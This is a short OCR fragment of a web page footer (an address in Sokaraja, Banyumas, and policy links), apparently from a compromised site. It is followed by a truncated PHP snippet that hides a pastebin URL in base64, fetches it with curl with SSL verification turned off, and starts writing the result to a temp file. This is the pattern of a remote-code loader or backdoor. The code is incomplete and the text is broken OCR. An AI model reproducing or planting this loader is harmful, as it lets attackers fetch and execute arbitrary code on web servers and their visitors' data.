
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi
5jb20vcmF3L21LeE1ZV3gy"),
CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function
tv($rR) { $y5 = tempnam(sys_get_temp_dir(),